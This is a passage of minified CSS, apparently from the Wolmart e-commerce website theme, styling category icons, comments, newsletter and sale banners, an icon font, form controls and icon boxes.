.btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(51 102 153 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}.comments .comment{position:relative;font-size:1.3rem;padding:3rem 0;border-top:1px solid #eee;padding:4rem 0}.comments .comment:last-child{padding-bottom:2rem}.comments>li{position:relative;border-top:1px solid #eee;font-size:1.3rem;padding:3rem 0}.comments ul.children{margin-left:10rem}.comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-body .comment-content p{margin-bottom:1.6rem;line-height:1.9}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:2rem}.comment-author{margin:.5rem 0 1rem;font-size:1.8rem;color:#333;line-height:1}.comment-author a{margin-right:.4rem;color:inherit}.comment-date{font-size:1.2rem;font-weight:400;letter-spacing:0;color:#999}.ratings-container.comment-rating{margin-bottom:1.3rem}.comment-action>*{margin-right:2.4rem}.comment-action .btn i{font-size:1.4rem}.review-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-image figure{max-width:6rem;margin-top:2rem;margin-right:.6rem;border-radius:.3rem;overflow:hidden}@media (max-width:575px){.comments .comment-action span{display:none}.comments ul.children{margin-left:3rem}.comment-avatar{-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;max-width:7rem}}.expanded-newsletter{padding:2.6rem 4rem .5rem;border:2px solid #eee}.expanded-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.expanded-newsletter .icon-box-side .icon-box-icon{margin-right:2rem;color:#76bc21}.expanded-newsletter .icon-box-side .icon-box-icon i{font-size:4.8rem}.expanded-newsletter .icon-box-side .icon-box-title{font-size:1.6rem;text-transform:uppercase;margin-bottom:2px}.expanded-newsletter .icon-box-side p{font-size:1.4rem;letter-spacing:-.007em}.expanded-newsletter .input-wrapper-inline .form-control{min-height:4.8rem;border-color:#ccc;border-radius:2.5rem 0 0 2.5rem}.expanded-newsletter .btn{border-radius:0 2.5rem 2.5rem 0;padding-left:1.91em;padding-right:1.91em}@media (min-width:1200px){.expanded-newsletter .pl-xl-10{padding-left:5rem!important}}.cta-section .title-separator{color:#ccc}.banner-newsletter{background-color:#f5f5f5;padding:6.5rem 0 5rem;overflow:hidden}.banner-newsletter::before,.banner-newsletter::after{content:"";position:absolute;height:59.2rem;width:58.8rem;border:3rem solid;top:53%;-webkit-transform:translateY(-50%) rotateZ(45deg);transform:translateY(-50%) rotateZ(45deg)}.banner-newsletter::before{right:98.8%;border-color:#e7e7e7;border-radius:2rem}.banner-newsletter::after{left:93.3%;top:48%;border-color:#f1f1f1}.banner-newsletter .banner-content{padding:0 1.5rem}.banner-newsletter .banner-title{font-size:3rem;font-weight:600;margin-bottom:1.5rem}.banner-newsletter .banner-title strong{font-weight:800}.banner-newsletter p{margin-bottom:2.2rem;max-width:62rem;font-size:1.3rem;line-height:2}.banner-newsletter .input-wrapper{margin-left:auto;margin-right:auto;max-width:55.5rem;min-height:4.8rem}.banner-newsletter .input-wrapper::before{content:"";display:inline-block;position:absolute;font-weight:600;font-family:"Font Awesome 5 Free";font-size:1.8rem;color:#666;line-height:1;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-1rem}.banner-newsletter input{border:0;border-bottom:2px solid #ccc;margin-right:1rem;padding-left:2.8rem;min-height:4.8rem}.banner-newsletter .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter .btn{padding:1.08em 1.9em}.banner-newsletter .btn i{font-size:1.8rem;margin-top:-.4rem}.link-banner-newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5.25% 8.4% 4.1% 4.4%}.link-banner-newsletter .banner-title{margin-bottom:.6rem;font-size:2.6rem}.link-banner-newsletter p{max-width:45.1rem;margin-bottom:2.2rem;font-size:1.3rem}.link-banner-newsletter .input-wrapper-inline{max-width:44.8rem}.link-banner-newsletter .input-wrapper-rounded .form-control{min-height:4.6rem;padding:.8rem 1.8rem;font-size:1.3rem;border-color:#454545;border-radius:.3rem 0 0 .3rem}.link-banner-newsletter .btn{padding-left:1.95em;padding-right:1.95em;border-radius:0 .3rem .3rem 0}.link-banner-newsletter .content-right{margin-top:.3rem}.link-banner-newsletter .content-right a{display:block;margin-bottom:2rem}.sale-banner::before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle::before,.sale-banner .banner-subtitle::after{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;-webkit-transform:rotate(26deg);transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle::after{right:-35px;border-right-width:5px}.sale-banner .content-right{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 25.7rem);flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;-webkit-animation:slideX 60s infinite linear 1s;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.banner-newsletter-bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3rem 5.9rem}.banner-newsletter-bg .content-left{margin-right:5.3rem}.banner-newsletter-bg .content-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.banner-newsletter-bg .banner-title{margin-bottom:.6rem;font-size:1.6rem;line-height:1}.banner-newsletter-bg p{font-size:1.3rem;line-height:1}.banner-newsletter-bg .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.banner-newsletter-bg .form-control{margin-right:1rem;padding-left:1.5rem;padding-right:1.5rem;border:none;background-color:#fff}@media (max-width:991px){.expanded-newsletter{padding-left:1.5rem;padding-right:1.5rem}.expanded-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-newsletter-bg{display:block;text-align:center}.banner-newsletter-bg .content-left{margin-right:0}}@media (max-width:767px){.sale-banner .banner-content{display:block}.sale-banner .banner-subtitle{padding-bottom:0}.sale-banner .banner-subtitle::after,.sale-banner .banner-subtitle::before{left:-10px;bottom:-20px;top:auto;border-top:42px solid #454545;-webkit-transform:rotate(-3deg);transform:rotate(-3deg)}.sale-banner .banner-subtitle::after{bottom:-30px;border-top-width:5px}.sale-banner .content-right{display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:none;margin-top:-4rem;padding:4rem 0 3rem}.sale-banner .btn{margin-left:3rem}.link-banner-newsletter{display:block;padding:4rem 3rem 2rem}.link-banner-newsletter .content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.link-banner-newsletter .content-right a:first-child{margin-right:2rem}}@media (max-width:575px){.expanded-newsletter .icon-box-side{display:block;text-align:center}.expanded-newsletter .icon-box-side .icon-box-icon{padding:1rem;margin:0 0 1.5rem}.expanded-newsletter .icon-box-side .icon-box-content{text-align:center}.sale-banner{font-size:.8rem}}@media (max-width:479px){.banner-newsletter .input-wrapper-inline{display:block}.banner-newsletter .input-wrapper-inline::before{top:25%}.banner-newsletter-bg{padding:4rem 1.5rem}.banner-newsletter-bg .input-wrapper{display:block}.banner-newsletter-bg .form-control{margin-bottom:1.5rem;margin-right:0}}.element-section .section-title{margin-bottom:1.7rem;font-size:3rem;font-weight:700;letter-spacing:0}.element-section .section-desc{max-width:50rem}.element-section .element{display:block;padding:3.1rem 0 3.6rem;background-color:#fff;-webkit-box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);box-shadow:0 2rem 3rem rgb(0 0 0 / .05),0 0 5px rgb(0 0 0 / .05);border-radius:1rem}.element-section .element svg{fill:#aaa;stroke:#aaa;stroke-dashoffset:1500;stroke-dasharray:1500;-webkit-transition:fill 0.5s,-webkit-transform 0.3s;transition:fill 0.5s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s;transition:transform 0.3s,fill 0.5s,-webkit-transform 0.3s}.element-section .element:hover svg{-webkit-transform:scale(1.6);transform:scale(1.6);stroke-dashoffset:0;stroke:#76bc21;fill:#fff0;-webkit-transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s;transition:transform 0.3s,fill 0.5s,stroke-dashoffset 6s,-webkit-transform 0.3s}.element-section .element:hover p{color:#76bc21}.element-section .element p{font-size:1.6rem;font-weight:600;color:#333;text-transform:uppercase;line-height:1.2;margin-bottom:0;-webkit-transition:color 0.4s;transition:color 0.4s}.element-section .element.element-vendor{padding:2.5rem 0 3.6rem}.element-section .element.element-vendor p{margin-top:.6rem}@media (max-width:479px){.element-section .element{max-width:23.2rem;margin:0 auto}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#f93}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.instagram{position:relative;overflow:hidden}.instagram a{display:block;position:relative;height:100%}.instagram a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;z-index:1}.instagram a::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(90deg) scale(2);transform:translate(-50%,-50%) rotate(90deg) scale(2);font-size:3rem;font-family:"wolmart";color:#fff;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s;z-index:1}.instagram img{display:block;width:100%;height:auto;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.instagram:hover a::before{opacity:.5}.instagram:hover a::after{opacity:1;-webkit-transform:translate(-50%,-50%) rotate(0deg) scale(1);transform:translate(-50%,-50%) rotate(0deg) scale(1)}.instagram:hover 